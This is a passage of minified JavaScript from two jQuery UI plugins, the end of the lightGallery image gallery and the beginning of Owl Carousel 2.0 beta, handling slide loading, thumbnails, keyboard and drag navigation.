r=n.substring(0,1);if(r=="."||r=="#"){n=e(n).html()}else{n=n}p.eq(t).append(n)}},preload:function(e){var t=e;for(var n=0;n<=T.preload;n++){if(n>=s.length-e){break}this.loadContent(t+n,true)}for(var r=0;r<=T.preload;r++){if(t-r<0){break}this.loadContent(t-r,true)}},loadObj:function(e,t){var n=this;p.eq(t).find(".object").on("load error",function(){p.eq(t).addClass("complete")});if(e===false){if(!p.eq(t).hasClass("complete")){p.eq(t).find(".object").on("load error",function(){n.preload(t)})}else{n.preload(t)}}},loadContent:function(t,n){var r=this;var i,o,u=s.length-t;var a;if(T.preload>s.length){T.preload=s.length}if(T.mobileSrc===true&&b<=T.mobileSrcMaxWidth){if(T.dynamic){a=T.dynamicEl[t].mobileSrc}else{a=s.eq(t).attr("data-responsive-src")}}else{if(T.dynamic){a=T.dynamicEl[t].src}else{a=s.eq(t).attr("data-src")}}var f=0;if(n===true){f=T.speed+400}if(typeof a!=="undefined"&&a!==""){if(!r.isVideo(a,t)){setTimeout(function(){if(!p.eq(t).hasClass("loaded")){p.eq(t).prepend('<img class="object" src="'+a+'" />');r.addHtml(t);p.eq(t).addClass("loaded")}r.loadObj(n,t)},f)}else{setTimeout(function(){if(!p.eq(t).hasClass("loaded")){p.eq(t).prepend(r.loadVideo(a,t));r.addHtml(t);p.eq(t).addClass("loaded");if(T.auto&&T.videoAutoplay===true){clearInterval(w)}}r.loadObj(n,t)},f)}}else{setTimeout(function(){if(!p.eq(t).hasClass("loaded")){var i=null;if(T.dynamic){i=T.dynamicEl[t].html}else{i=s.eq(t).attr("data-html")}if(typeof i!=="undefined"&&i!==null){var o=i.substring(0,1);if(o=="."||o=="#"){i=e(i).html()}else{i=i}}if(typeof i!=="undefined"&&i!==null){p.eq(t).append('<div class="video_cont" style="max-width:'+T.videoMaxWidth+' !important;"><div class="video">'+i+"</div></div>")}r.addHtml(t);p.eq(t).addClass("loaded complete");if(T.auto&&T.videoAutoplay===true){clearInterval(w)}}r.loadObj(n,t)},f)}},counter:function(){if(T.counter===true){var t=e("#lightGallery-slider > div").length;l.append("<div id='lightGallery_counter'><span id='lightGallery_counter_current'></span> / <span id='lightGallery_counter_all'>"+t+"</span></div>")}},buildThumbnail:function(){if(T.thumbnail===true&&s.length>1){var t=this,n="";if(!T.showThumbByDefault){n='<span class="close ib"><i class="bUi-iCn-rMv-16" aria-hidden="true"></i></span>'}l.append('<div class="thumb_cont"><div class="thumb_info">'+n+'</div><div class="thumb_inner"></div></div>');g=l.find(".thumb_cont");d.after('<a class="cLthumb"></a>');d.parent().addClass("hasThumb");l.find(".cLthumb").bind("click touchend",function(){l.addClass("open");if(t.doCss()&&T.mode==="slide"){p.eq(o).prevAll().removeClass("nextSlide").addClass("prevSlide");p.eq(o).nextAll().removeClass("prevSlide").addClass("nextSlide")}});l.find(".thumb_cont .close").bind("click touchend",function(){l.removeClass("open")});var r=l.find(".thumb_info");var i=l.find(".thumb_inner");var u="";var a;if(T.dynamic){for(var f=0;f<T.dynamicEl.length;f++){a=T.dynamicEl[f].thumb;u+='<div class="thumb"><img src="'+a+'" /></div>'}}else{console.log(s.length);s.each(function(){if(T.exThumbImage===false||typeof e(this).attr(T.exThumbImage)=="undefined"||e(this).attr(T.exThumbImage)===null){a=e(this).attr("data-thumb")}else{a=e(this).attr(T.exThumbImage)}u+='<div class="thumb"><img src="'+a+'" /></div>'})}i.append(u);y=i.find(".thumb");y.css({"margin-right":T.thumbMargin+"px",width:T.thumbWidth+"px"});if(T.animateThumb===true){var c=(s.length+1)*(T.thumbWidth+T.thumbMargin+4);l.find(".thumb_inner").css({width:c+"px",position:"relative","transition-duration":T.speed+"ms"})}y.bind("click touchend",function(){E=true;var n=e(this).index();y.removeClass("active");e(this).addClass("active");t.slide(n);t.animateThumb(n);clearInterval(w)});r.prepend('<span class="ib count">'+T.lang.allPhotos+" ("+y.length+")</span>");if(T.showThumbByDefault){l.addClass("open")}}},animateThumb:function(e){if(T.animateThumb===true){var t=l.find(".thumb_cont").width();var n;switch(T.currentPagerPosition){case"left":n=0;break;case"middle":n=t/2-T.thumbWidth/2;break;case"right":n=t-T.thumbWidth}var r=(T.thumbWidth+T.thumbMargin)*e-1-n;var i=s.length*(T.thumbWidth+T.thumbMargin);if(r>i-t){r=i-t}if(r<0){r=0}if(this.doCss()){l.find(".thumb_inner").css("transform","translate3d(-"+r+"px, 0px, 0px)")}else{l.find(".thumb_inner").animate({left:-r+"px"},T.speed)}}},slideTo:function(){var e=this;if(T.controls===true&&s.length>1){l.append('<div id="lightGallery-action"><a id="lightGallery-prev"></a><a id="lightGallery-next"></a></div>');d=l.find("#lightGallery-prev");v=l.find("#lightGallery-next");d.bind("click",function(){e.prevSlide();clearInterval(w)});v.bind("click",function(){e.nextSlide();clearInterval(w)})}},autoStart:function(){var e=this;if(T.auto===true){w=setInterval(function(){if(o+1<s.length){o=o}else{o=-1}o++;e.slide(o)},T.pause)}},keyPress:function(){var t=this;e(window).bind("keyup.lightGallery",function(e){e.preventDefault();e.stopPropagation();if(e.keyCode===37){t.prevSlide();clearInterval(w)}if(e.keyCode===38&&T.thumbnail===true&&s.length>1){if(!l.hasClass("open")){if(t.doCss()&&T.mode==="slide"){p.eq(o).prevAll().removeClass("nextSlide").addClass("prevSlide");p.eq(o).nextAll().removeClass("prevSlide").addClass("nextSlide")}l.addClass("open")}}else if(e.keyCode===39){t.nextSlide();clearInterval(w)}if(e.keyCode===40&&T.thumbnail===true&&s.length>1&&!T.showThumbByDefault){if(l.hasClass("open")){l.removeClass("open")}}else if(T.escKey===true&&e.keyCode===27){if(!T.showThumbByDefault&&l.hasClass("open")){l.removeClass("open")}else{i.destroy(false)}}})},nextSlide:function(){var e=this;o=p.index(p.eq(m));if(o+1<s.length){o++;e.slide(o)}else{if(T.loop){o=0;e.slide(o)}else if(T.thumbnail===true&&s.length>1&&!T.showThumbByDefault){l.addClass("open")}else{p.eq(o).find(".object").addClass("rightEnd");setTimeout(function(){p.find(".object").removeClass("rightEnd")},400)}}e.animateThumb(o);T.onSlideNext.call(this,i)},prevSlide:function(){var e=this;o=p.index(p.eq(m));if(o>0){o--;e.slide(o)}else{if(T.loop){o=s.length-1;e.slide(o)}else if(T.thumbnail===true&&s.length>1&&!T.showThumbByDefault){l.addClass("open")}else{p.eq(o).find(".object").addClass("leftEnd");setTimeout(function(){p.find(".object").removeClass("leftEnd")},400)}}e.animateThumb(o);T.onSlidePrev.call(this,i)},slide:function(t){var n=this;if(a){setTimeout(function(){n.loadContent(t,false)},T.speed+400);if(!h.hasClass("on")){h.addClass("on")}if(this.doCss()&&T.speed!==""){if(!h.hasClass("speed")){h.addClass("speed")}if(x===false){h.css("transition-duration",T.speed+"ms");x=true}}if(this.doCss()&&T.cssEasing!==""){if(!h.hasClass("timing")){h.addClass("timing")}if(S===false){h.css("transition-timing-function",T.cssEasing);S=true}}T.onSlideBefore.call(this,i)}else{n.loadContent(t,false)}if(T.mode==="slide"){var r=navigator.userAgent.match(/iPad/i)!==null;if(this.doCss()&&!h.hasClass("slide")&&!r){h.addClass("slide")}else if(this.doCss()&&!h.hasClass("useLeft")&&r){h.addClass("useLeft")}if(!this.doCss()&&!a){h.css({left:-t*100+"%"})}else if(!this.doCss()&&a){h.animate({left:-t*100+"%"},T.speed,T.easing)}}else if(T.mode==="fade"){if(this.doCss()&&!h.hasClass("fadeM")){h.addClass("fadeM")}else if(!this.doCss()&&!h.hasClass("animate")){h.addClass("animate")}if(!this.doCss()&&!a){p.fadeOut(100);p.eq(t).fadeIn(100)}else if(!this.doCss()&&a){p.eq(m).fadeOut(T.speed,T.easing);p.eq(t).fadeIn(T.speed,T.easing)}}if(t+1>=s.length&&T.auto&&T.loop===false){clearInterval(w)}p.eq(m).removeClass("current");p.eq(t).addClass("current");if(this.doCss()&&T.mode==="slide"){if(E===false){e(".prevSlide").removeClass("prevSlide");e(".nextSlide").removeClass("nextSlide");p.eq(t-1).addClass("prevSlide");p.eq(t+1).addClass("nextSlide")}else{p.eq(t).prevAll().removeClass("nextSlide").addClass("prevSlide");p.eq(t).nextAll().removeClass("prevSlide").addClass("nextSlide")}}if(T.thumbnail===true&&s.length>1){y.removeClass("active");y.eq(t).addClass("active")}if(T.controls&&T.hideControlOnEnd&&T.loop===false&&s.length>1){var o=s.length;o=parseInt(o)-1;if(t===0){d.addClass("disabled");v.removeClass("disabled")}else if(t===o){d.removeClass("disabled");v.addClass("disabled")}else{d.add(v).removeClass("disabled")}}m=t;a===false?T.onOpen.call(this,i):T.onSlideAfter.call(this,i);setTimeout(function(){a=true});E=false;if(T.counter){e("#lightGallery_counter_current").text(t+1)}e(window).bind("resize.lightGallery",function(){setTimeout(function(){n.animateThumb(t)},200)})}};i.isActive=function(){if(u===true){return true}else{return false}};i.destroy=function(t){u=false;t=typeof t!=="undefined"?false:true;T.onBeforeClose.call(this,i);var n=a;a=false;S=false;x=false;E=false;clearInterval(w);if(t===true){s.off("click touch touchstart")}e(".lightGallery").off("mousedown mouseup");e("body").off("touchstart.lightGallery touchmove.lightGallery touchend.lightGallery");e(window).off("resize.lightGallery keyup.lightGallery");if(n===true){l.addClass("fadeM");setTimeout(function(){c.remove();e("body").removeClass("lightGallery")},500)}T.onCloseAfter.call(this,i)};N.init();return this}})(jQuery);

//OWL
!function(a,b,c,d){function e(b,c){b.owlCarousel={name:"Owl Carousel",author:"Bartosz Wojciechowski",version:"2.0.0-beta.2.1"},this.settings=null,this.options=a.extend({},e.Defaults,c),this.itemData=a.extend({},l),this.dom=a.extend({},m),this.width=a.extend({},n),this.num=a.extend({},o),this.drag=a.extend({},q),this.state=a.extend({},r),this.e=a.extend({},s),this.plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=null,this.dom.el=b,this.dom.$el=a(b);for(var d in e.Plugins)this.plugins[d[0].toLowerCase()+d.slice(1)]=new e.Plugins[d](this);this.init()}function f(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function g(){return f(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function h(){return f(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function i(){return f(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function j(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function k(){return b.navigator.msPointerEnabled}var l,m,n,o,p,q,r,s;l={index:!1,indexAbs:!1,posLeft:!1,clone:!1,active:!1,loaded:!1,lazyLoad:!1,current:!1,width:!1,center:!1,page:!1,hasVideo:!1,playVideo:!1},m={el:null,$el:null,stage:null,$stage:null,oStage:null,$oStage:null,$items:null,$oItems:null,$cItems:null,$content:null},n={el:0,stage:0,item:0,prevWindow:0,cloneLast:0},o={items:0,oItems:0,cItems:0,active:0,merged:[]},q={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},r={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},s={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Plugins={},e.prototype.init=function(){if(this.setResponsiveOptions(),this.trigger("initialize"),this.dom.$el.hasClass(this.settings.baseClass)||this.dom.$el.addClass(this.settings.baseClass),this.dom.$el.hasClass(this.settings.themeClass)||this.dom.$el.addClass(this.settings.themeClass),this.settings.rtl&&this.dom.$el.addClass("owl-rtl"),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var a,b,c;if(a=this.dom.$el.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.dom.$el.children(b).width(),a.length&&0>=c)return this.preloadAutoWidthImages(a),!1}this.width.prevWindow=this.viewport(),this.createStage(),this.fetchContent(),this.eventsCall(),this.internalEvents(),this.dom.$el.addClass("owl-loading"),this.refresh(!0),this.dom.$el.removeClass("owl-loading").addClass("owl-loaded"),this.trigger("initialized"),this.addTriggerableEvents()},e.prototype.setResponsiveOptions=function(){if(this.options.responsive){var b=this.viewport(),c=this.options.responsive,d=-1;a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),this.settings=a.extend({},this.options,c[d]),delete this.settings.responsive,this.settings.responsiveClass&&this.dom.$el.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)}else this.settings=a.extend({},this.options)},e.prototype.optionsLogic=function(){this.dom.$el.toggleClass("owl-center",this.settings.center),this.settings.loop&&this.num.oItems<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.createStage=function(){var b=c.createElement("div"),d=c.createElement(this.settings.stageElement);b.className="owl-stage-outer",d.className="owl-stage",b.appendChild(d),this.dom.el.appendChild(b),this.dom.oStage=b,this.dom.$oStage=a(b),this.dom.stage=d,this.dom.$stage=a(d),b=null,d=null},e.prototype.createItemContainer=function(){var b=c.createElement(this.settings.itemElement);return b.className=this.settings.itemClass,a(b)},e.prototype.fetchContent=function(b){this.dom.$content=b?b instanceof jQuery?b:a(b):this.settings.nestedItemSelector?this.dom.$el.find("."+this.settings.nestedItemSelector).not(".owl-stage-outer"):this.dom.$el.children().not(".owl-stage-outer"),this.num.oItems=this.dom.$content.length,0!==this.num.oItems&&this.initStructure()},e.prototype.initStructure=function(){this.createNormalStructure()},e.prototype.createNormalStructure=function(){var a,b;for(a=0;a<this.num.oItems;a++)b=this.createItemContainer(),this.initializeItemContainer(b,this.dom.$content[a]),this.dom.$stage.append(b);this.dom.$content=null},e.prototype.createCustomStructure=function(a){var b,c;for(b=0;a>b;b++)c=this.createItemContainer(),this.createItemContainerData(c),this.dom.$stage.append(c)},e.prototype.initializeItemContainer=function(a,b){this.trigger("change",{property:{name:"item",value:a}}),this.createItemContainerData(a),a.append(b),this.trigger("changed",{property:{name:"item",value:a}})},e.prototype.createItemContainerData=function(b,c){var d=a.extend({},this.itemData);c&&a.extend(d,c.data("owl-item")),b.data("owl-item",d)},e.prototype.cloneItemContainer=function(a){var b=a.clone(!0,!0).addClass("cloned");return this.createItemContainerData(b,b),b.data("owl-item").clone=!0,b},e.prototype.updateLocalContent=function(){var b,c;for(this.dom.$oItems=this.dom.$stage.find("."+this.settings.itemClass).filter(function(){return a(this).data("owl-item").clone===!1}),this.num.oItems=this.dom.$oItems.length,b=0;b<this.num.oItems;b++)c=this.dom.$oItems.eq(b),c.data("owl-item").index=b},e.prototype.loopClone=function(){if(!this.settings.loop||this.num.oItems<this.settings.items)return!1;var b,c,d,e=this.settings.items,f=this.num.oItems-1;for(this.settings.stagePadding&&1===this.settings.items&&(e+=1),this.num.cItems=2*e,d=0;e>d;d++)b=this.cloneItemContainer(this.dom.$oItems.eq(d)),c=this.cloneItemContainer(this.dom.$oItems.eq(f-d)),this.dom.$stage.append(b),this.dom.$stage.prepend(c);this.dom.$cItems=this.dom.$stage.find("."+this.settings.itemClass).filter(function(){return a(this).data("owl-item").clone===!0})},e.prototype.reClone=function(){null!==this.dom.$cItems&&(this.dom.$cItems.remove(),this.dom.$cItems=null,this.num.cItems=0),this.settings.loop&&this.loopClone()},e.prototype.calculate=function(){var a,b,c,d,e,f,g,h=0,i=0;for(this.width.el=this.dom.$el.width()-2*this.settings.stagePadding,this.width.view=this.dom.$el.width(),c=this.width.el-this.settings.margin*(1===this.settings.items?0:this.settings.items-1),this.width.el=this.width.el+this.settings.margin,this.width.item=(c/this.settings.items+this.settings.margin).toFixed(3),this.dom.$items=this.dom.$stage.find(".owl-item"),this.num.items=this.dom.$items.length,this.settings.autoWidth&&this.dom.$items.css("width",""),this._coordinates=[],this.num.merged=[],d=this.settings.rtl?this.settings.center?-(this.width.el/2):0:this.settings.center?this.width.el/2:0,this.width.mergeStage=0,a=0;a<this.num.items;a++)this.settings.merge?(g=this.dom.$items.eq(a).find("[data-merge]").attr("data-merge")||1,this.settings.mergeFit&&g>this.settings.items&&(g=this.settings.items),this.num.merged.push(parseInt(g)),this.width.mergeStage+=this.width.item*this.num.merged[a]):this.num.merged.push(1),f=this.width.item*this.num.merged[a],this.settings.autoWidth&&(f=this.dom.$items.eq(a).width()+this.settings.margin,this.settings.rtl?this.dom.$items[a].style.marginLeft=this.settings.margin+"px":this.dom.$items[a].style.marginRight=this.settings.margin+"px"),this._coordinates.push(d),this.dom.$items.eq(a).data("owl-item").posLeft=h,this.dom.$items.eq(a).data("owl-item").width=f,this.settings.rtl?(d+=f,h+=f):(d-=f,h-=f),i-=Math.abs(f),this.settings.center&&(this._coordinates[a]=this.settings.rtl?this._coordinates[a]+f/2:this._coordinates[a]-f/2);for(this.width.stage=Math.abs(this.settings.autoWidth?this.settings.center?i:d:i),e=this.num.oItems+this.num.cItems,b=0;e>b;b++)this.dom.$items.eq(b).data("owl-item").indexAbs=b;this.setSizes()},e.prototype.setSizes=function(){this.settings.stagePadding!==!1&&(this.dom.oStage.style.paddingLeft=this.settings.stagePadding+"px",this.dom.oStage.style.paddingRight=this.settings.stagePadding+"px"),this.settings.rtl?b.setTimeout(a.proxy(function(){this.dom.stage.style.width=this.width.stage+"px"},this),0):this.dom.stage.style.width=this.width.stage+"px";for(var c=0;c<this.num.items;c++)this.settings.autoWidth||(this.dom.$items[c].style.width=this.width.item-this.settings.margin+"px"),this.settings.rtl?this.dom.$items[c].style.marginLeft=this.settings.margin+"px":this.dom.$items[c].style.marginRight=this.settings.margin+"px",1===this.num.merged[c]||this.settings.autoWidth||(this.dom.$items[c].style.width=this.width.item*this.num.merged[c]-this.settings.margin+"px");this.width.stagePrev=this.width.stage},e.prototype.responsive=function(){if(!this.num.oItems)return!1;var a=this.isElWidthChanged();return a?this.trigger("resize").isDefaultPrevented()?!1:(this.state.responsive=!0,this.refresh(),this.state.responsive=!1,void this.trigger("resized")):!1},e.prototype.refresh=function(){var a=this.dom.$oItems&&this.dom.$oItems.eq(this.normalize(this.current(),!0));return this.trigger("refresh"),this.setResponsiveOptions(),this.updateLocalContent(),this.optionsLogic(),0===this.num.oItems?!1:(this.dom.$stage.addClass("owl-refresh"),this.reClone(),this.calculate(),this.dom.$stage.removeClass("owl-refresh"),a?this.reset(a.data("owl-item").indexAbs):(this.dom.oStage.scrollLeft=0,this.reset(this.dom.$oItems.eq(0).data("owl-item").indexAbs)),this.state.orientation=b.orientation,this.watchVisibility(),void this.trigger("refreshed"))},e.prototype.updateActiveItems=function(){this.trigger("change",{property:{name:"items",value:this.dom.$items}});var a,b,c,d,e,f;for(a=0;a<this.num.items;a++)this.dom.$items.eq(a).data("owl-item").active=!1,this.dom.$items.eq(a).data("owl-item").current=!1,this.dom.$items.eq(a).removeClass(this.settings.activeClass).removeClass(this.settings.centerClass);for(this.num.active=0,padding=2*this.settings.stagePadding,stageX=this.coordinates(this.current())+padding,view=this.settings.rtl?this.width.view:-this.width.view,b=0;b<this.num.items;b++)c=this.dom.$items.eq(b),d=c.data("owl-item").posLeft,e=c.data("owl-item").width,f=this.settings.rtl?d-e-padding:d-e+padding,(this.op(d,"<=",stageX)&&this.op(d,">",stageX+view)||this.op(f,"<",stageX)&&this.op(f,">",stageX+view))&&(this.num.active++,c.data("owl-item").active=!0,c.data("owl-item").current=!0,c.addClass(this.settings.activeClass),this.settings.lazyLoad||(c.data("owl-item").loaded=!0),this.settings.loop&&this.updateClonedItemsState(c.data("owl-item").index));this.settings.center&&(this.dom.$items.eq(this.current()).addClass(this.settings.centerClass).data("owl-item").center=!0),this.trigger("changed",{property:{name:"items",value:this.dom.$items}})},e.prototype.updateClonedItemsState=function(a){var b,c,d;for(this.settings.center&&(b=this.dom.$items.eq(this.current()).data("owl-item").index),d=0;d<this.num.items;d++)c=this.dom.$items.eq(d),c.data("owl-item").index===a&&(c.data("owl-item").current=!0,c.data("owl-item").index===b&&c.addClass(this.settings.centerClass))},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._resizer=a.proxy(function(){this.responsiveTimer()},this),this.e._responsiveCall=a.proxy(function(){this.responsive()},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.responsiveTimer=function(){return this.viewport()===this.width.prevWindow?!1:(b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._responsiveCall,this.settings.responsiveRefreshRate),void(this.width.prevWindow=this.viewport()))},e.prototype.internalEvents=function(){var a=j(),d=k();this.dragType=a&&!d?["touchstart","touchmove","touchend","touchcancel"]:a&&d?["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerCancel"]:["mousedown","mousemove","mouseup"],(a||d)&&this.settings.touchDrag?this.on(c,this.dragType[3],this.e._onDragEnd):(this.dom.$stage.on("dragstart",function(){return!1}),this.settings.mouseDrag?this.dom.stage.onselectstart=function(){return!1}:this.dom.$el.addClass("owl-text-select-on")),this.transitionEndVendor&&this.on(this.dom.stage,this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",this.e._resizer,!1),this.dragEvents()},e.prototype.dragEvents=function(){!this.settings.touchDrag||"touchstart"!==this.dragType[0]&&"MSPointerDown"!==this.dragType[0]?this.settings.mouseDrag&&"mousedown"===this.dragType[0]?this.on(this.dom.stage,this.dragType[0],this.e._onDragStart,!1):this.off(this.dom.stage,this.dragType[0],this.e._onDragStart):this.on(this.dom.stage,this.dragType[0],this.e._onDragStart,!1)},e.prototype.onDragStart=function(a){var d,e,f,g,h;if(d=a.originalEvent||a||b.event,3===d.which)return!1;if("mousedown"===this.dragType[0]&&this.dom.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e="touchstart"===d.type,f=e?a.targetTouches[0].pageX:d.pageX||d.clientX,g=e?a.targetTouches[0].pageY:d.pageY||d.clientY,this.drag.offsetX=this.dom.$stage.position().left-this.settings.stagePadding,this.drag.offsetY=this.dom.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.dom.$stage.position().left+this.width.stage-this.width.el+this.settings.margin),this.state.inMotion&&this.support3d)h=this.getTransformProperty(),this.drag.offsetX=h,this.animate(h),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=f-this.drag.offsetX,this.drag.startY=g-this.drag.offsetY,this.drag.start=f-this.drag.startX,this.drag.targetEl=d.target||d.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),this.on(c,this.dragType[1],this.e._onDragMove,!1),this.on(c,this.dragType[2],this.e._onDragEnd,!1)},e.prototype.onDragMove=function(a){var c,e,f,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e="touchmove"==c.type,f=e?c.targetTouches[0].pageX:c.pageX||c.clientX,g=e?c.targetTouches[0].pageY:c.pageY||c.clientY,this.drag.currentX=f-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this.num.oItems):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this.num.oItems)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(){var a,b,d;if(this.state.isTouch){if("mousedown"===this.dragType[0]&&this.dom.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),a=this.drag.endTime-this.drag.startTime,b=Math.abs(this.drag.distance),(b>3||a>300)&&this.removeClick(this.drag.targetEl),d=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(d),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(d)||this.transitionEnd(),this.drag.distance=0,this.off(c,this.dragType[1],this.e._onDragMove),this.off(c,this.dragType[2],this.e._onDragEnd)}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.dom.stage,null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=0,d=30;return this.settings.freeDrag||a.each(this.coordinates(),a.proxy(function(a,e){b>e-d&&e+d>b?c=a:this.op(b,"<",e)&&this.op(b,">",this.coordinates(a+1)||e-this.width.el)&&(c="left"===this.state.direction?a+1:a)},this)),this.settings.loop||(this.op(b,">",this.coordinates(this.minimum()))?c=b=this.minimum():this.op(b,"<",this.coordinates(this.maximum()))&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.dom.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.dom.$stage.css({left:b+"px"}):this.dom.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this.num.oItems)return d;if(a=this.normalize(a),this._current===a)this.animate(this.coordinates(this._current));else{var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.animate(this.coordinates(this._current)),this.updateActiveItems(),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.reset=function(a){this.suppress(["change","changed"]),this.speed(0),this.current(a),this.release(["change","changed"])},e.prototype.normalize=function(a,b){if(a===d||!this.dom.$items)return d;if(this.settings.loop){var c=this.dom.$items.length;a=(a%c+c)%c}else a=Math.max(this.minimum(),Math.min(this.maximum(),a));return b?this.dom.$items.eq(a).data("owl-item").index:a},e.prototype.maximum=function(){var b,c,d=this.settings;if(!d.loop&&d.center)b=this.num.oItems-1;else if(d.loop||d.center)if(d.loop||d.center)b=this.num.oItems+d.items;else{if(!d.autoWidth&&!d.merge)throw"Can not detect maximum absolute position.";revert=d.rtl?1:-1,c=this.dom.$stage.width()-this.$el.width(),a.each(this.coordinates(),function(a,d){return d*revert>=c?!1:void(b=a+1)})}else b=this.num.oItems-d.items;return b},e.prototype.minimum=function(){return this.dom.$oItems.eq(0).data("owl-item").indexAbs},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(a){return a!==d?this._coordinates[a]:this._coordinates},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.normalize(this.current(),!0),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1;h<this.settings.items&&i===!1?(f=this.num.items-(this.settings.items-g)-this.settings.items,this.reset(f)):h>=this.num.items-this.settings.items&&i===!0&&(f=g-this.num.oItems,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e)},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c)},e.prototype.next=function(a){a=a||!1,this.to(this.normalize(this.current(),!0)+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.normalize(this.current(),!0)-1,a)},e.prototype.transitionEnd=function(a){if(a!==d){a.stopPropagation();var 